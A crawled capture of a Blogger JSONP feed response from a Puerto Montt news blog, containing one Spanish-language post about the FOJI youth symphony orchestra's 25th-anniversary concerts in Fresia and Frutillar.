V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s72-c\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 3189
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-31T18:59:31.399-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2339"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6092221425799918760"},"published":{"$t":"2026-01-31T11:24:00.003-03:00"},"updated":{"$t":"2026-01-31T11:24:34.907-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Fresia y Frutillar serán parte de la gira sinfónica nacional con la que FOJI celebra sus 25 años"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s640\/OSNJ+PAOLO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s600\/OSNJ+PAOLO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nLa región de Los Lagos recibirá a la Orquesta Sinfónica Nacional Juvenil(OSNJ) y a sus más de 80 jóvenes de entre 16 y 26 años, bajo la dirección de Paolo Bortolameolli, con dos conciertos de alto nivel musical que prometen emocionar a los asistentes con célebres obras del repertorio universal.\u003Cbr\u003E\n\u003Cbr\u003E\nLas comuna de Fresia y Frutillar serán dos de las protagonistas de la gira nacional “FOJI 25 Años: Imágenes Sinfónicas”, iniciativa con la que la Fundación de Orquestas Juveniles e Infantiles de Chile (FOJI) conmemora 25 años de trayectoria dedicados a la formación musical de niños, niñas y jóvenes en todo el país.\u003Cbr\u003E\n\u003Cbr\u003E\nPablo Aranda, compositor y director ejecutivo de FOJI, destaca la relevancia de este aniversario, indicando que “Este 2026 la Fundación de Orquestas Juveniles e Infantiles de Chile cumple 25 años de trabajo formando a miles de niños, niñas, adolescentes y jóvenes de distintas regiones del país a través de la música, quienes han encontrado en las orquestas un espacio de aprendizaje, disciplina y desarrollo personal”.\u003Cbr\u003E\n\u003Cbr\u003E\nEl primer concierto en la región tendrá lugar el sábado 31 de enero, a las 19:00 horas en  el Gimnasio del Liceo Carlos Ibáñez del Campo de la comuna de Fresia. Presentación totalmente gratuita para la comunidad. Presentación que contará además con la participación de la Orquesta Infantil Juvenil de Fresia con la dirección de Carlos Toledo perteneciente a la Agrupación Cultural y Juvenil Amigos de la Música, destacada agrupación local de la comuna, fortaleciendo el vínculo entre talentos nacionales y fresianos.\u003Cbr\u003E\n\u003Cbr\u003E\nReconocida agrupación local de la comuna, fortaleciendo así el vínculo entre los talentos nacionales y la comunidad fresiana. La presencia de músicos locales en este concierto refuerza el espíritu de descentralización cultural que impulsa FOJI, promoviendo el acceso equitativo a la música sinfónica y generando espacios de encuentro artístico en los territorios, especialmente en comunas del sur de Chile.\u003Cbr\u003E\n\u003Cbr\u003E\nEl alcalde (s) de Fresia, Eduardo Rupallán, valoró la realización de este evento en la comuna, señalando que: “Para Fresia es un orgullo ser parte de esta gira nacional que celebra los 25 años de FOJI. Este concierto no solo acerca la música sinfónica a nuestra comunidad, sino que también pone en valor el talento local y reafirma nuestro compromiso como municipio con el desarrollo cultural y el acceso a expresiones artísticas de calidad para todas y todos”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa gira culminará con un concierto de cierre el 01 de Febrero, a las 19:30hrs, en el Teatro del Lago de Frutillar, en el marco de las Semanas Musicales de Frutillar, uno de los encuentros culturales más importantes del país. Las entradas se pueden adquirir a través de ticketpro.cl. \u003Cbr\u003E\n\u003Cbr\u003E\nKarina Glasinovic, Presidenta de la Corporación Cultural Semanas Musicales de Frutillar, resalta la importancia de contar con la participación de la orquesta este año “Para Semanas Musicales de Frutillar es un honor recibir a la Orquesta Sinfónica Nacional Juvenil y ser parte de la conmemoración de los 25 años de la FOJI. Compartimos profundamente su misión formativa y su convicción de que la música transforma vidas, abre oportunidades y construye comunidad. Que esta gira llegue a Frutillar, en el escenario del Teatro del Lago, reafirma nuestro compromiso con el desarrollo artístico de las nuevas generaciones y con una cultura viva, descentralizada y con sentido de futuro”.\u003Cbr\u003E\n\u003Cbr\u003E\nSobre el repertorio el director musical de la Orquesta Sinfónica Nacional Juvenil, Paolo Bortolameolli, enfatizó el impacto formativo de la Fundación “Esta gira es una celebración del trabajo realizado por FOJI, que se refleja en la transformación de vidas a través del aprendizaje de un instrumento. Se fomenta el trabajo en equipo, la perseverancia y el compromiso con metas comunes. Tras 25 años, FOJI es una fuente permanente de formación de músicos de excelencia”. \u003Cbr\u003E\n\u003Cbr\u003E\nAmbos conciertos representan una gran oportunidad para continuar consolidando espacios activos de desarrollo cultural y artístico de la Región de Los Lagos, por lo que se invita a todos a ser parte de esta experiencia musical de alto nivel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6092221425799918760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6092221425799918760"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/fresia-y-frutillar-seran-parte-de-la.html","title":"Fresia y Frutillar serán parte de la gira sinfónica nacional con la que FOJI celebra sus 25 años"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s72-c\/OSNJ+PAOLO.jpg","height":"72","width":"72"}}]}});